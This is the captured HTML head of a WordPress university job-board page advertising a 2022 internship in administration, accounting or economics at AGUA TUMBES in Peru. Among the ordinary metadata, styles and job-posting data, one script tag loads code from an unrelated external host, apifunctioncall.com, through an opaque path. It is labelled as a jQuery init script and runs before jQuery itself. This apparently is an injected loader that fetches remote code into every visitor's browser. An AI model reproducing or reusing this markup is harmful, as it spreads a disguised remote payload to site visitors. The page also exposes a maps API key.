

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/
body_size: 120819
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>Practicante de Administración, Contabilidad, Economía - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Practicante de Administración, Contabilidad, Economía - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="Practicante de Administración, Contabilidad, Economía Tipo de contrato: PRACTICAS Vacantes: 01 Modalidad: Profesional Pueden postular: Egresado de la carrera profesional y/o técnica en Administración, Contabilidad, Economía y/o afines. Actividades A Realizar: Apoyo en la programación, inspección y control de los servicios prestados a los grandes consumidores y clientes especiales, así como los demás usuarios a fin de cumplir con los" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Practicante de Administración, Contabilidad, Economía Tipo de contrato: PRACTICAS Vacantes: 01 Modalidad: Profesional Pueden postular: Egresado de la carrera profesional y/o técnica en Administración, Contabilidad, Economía y/o afines. Actividades A Realizar: Apoyo en la programación, inspección y control de los servicios prestados a los grandes consumidores y clientes especiales, así como los demás usuarios a fin de cumplir con los" />
<meta name="twitter:title" content="Practicante de Administración, Contabilidad, Economía - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/","inLanguage":"es","name":"Practicante de Administraci\u00f3n, Contabilidad, Econom\u00eda - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2022-07-26T23:09:01+00:00","dateModified":"2022-07-27T22:49:47+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=8112' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-administracion-contabilidad-economia%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-administracion-contabilidad-economia/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES.png"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES.png"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "Practicante de Administración, Contabilidad, Economía",
            "description" : "Practicante de Administración, Contabilidad, Economía 
Tipo de contrato: PRACTICAS
Vacantes: 01
Modalidad: Profesional
Pueden postular: Egresado de la carrera profesional y/o técnica en Administración, Contabilidad, Economía y/o afines.
Actividades A Realizar:
Apoyo en la programación, inspección y control de los servicios prestados a los grandes consumidores y clientes especiales, así como los demás usuarios a fin de cumplir con los estándares de calidad y con las disposiciones comerciales en vigencia."
Apoyo en la supervisión de los procesos de toma de lecturas, facturación, reparto de recibos, y acciones de cobranzas a los Altos Consumidores y demás usuarios.
Apoyo en la Gestión y control del pago oportuno de los usuarios Altos Consumidores y demás usuarios.
Apoyo en el Registro y seguimiento de Reclamos por Consumo de Altos Consumidores y demás usuarios.
Apoyo en el Control de los consumos periódicos de los Altos Consumidores con esmero, eficiencia, eficacia y transparencia respetando el derecho de los clientes a fin de contribuir al cumplimiento de las normas.
Apoyo en la Programación de los cortes y reconexiones de los usuarios Altos Consumidores y demás usuarios.
Apoyo en la Gestión y Facilitación de la formulación de convenios Interinstitucional para servicios de Agua Potable o Alcantarillado de Altos Consumidores y demás usuarios.
Apoyo en Controlar la correcta aplicación de las categorías tarifarias de los usuarios Altos Consumidores y demás usuarios.
Cumplir con el Reglamento Interno de Trabajo, Reglamento de Seguridad y Salud en el Trabajo, con las normas de control interno y con las disposiciones legales y administrativas vigentes, a fin de contribuir con el óptimo funcionamiento de la entidad.
Apoyo en otras funciones en materia de su competencia que le sean asignadas por su superior jerárquico.
Apoyo en otras funciones en materia de su competencia que le sean asignadas por la Gerencia Comercial.
Subvención económica: S/. 930.00 Soles
Prácticas para: Av. José Jiménez S/N – Planta el Milagro - Tumbes – Perú
Fechas para postular: El 03 de agosto del 2022.
 ¿Cómo postular? Presentación de Ficha de Resumen Curricular y documentos que acreditan el cumplimiento de requisitos mínimos y formatos, por el correo electrónico: convocatorias@practicas.aguatumbes.gob.pe de 08:30 a 17:30 horas, indicando en el Asunto: Convocatoria Prácticas Profesionales N° 001-2022-UESST
Descarga aquí bases, y cronograma 
Descarga aquí Anexos",
            "datePosted": "2022-07-26 18:09:01",
            "validThrough": "2022-08-03 00:00:00",
            "employmentType": "Practicas",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "AGUA TUMBES",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/03/AGUA-TUMBES-200x200.png"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "hour"
                }
            }
                }

        </script>
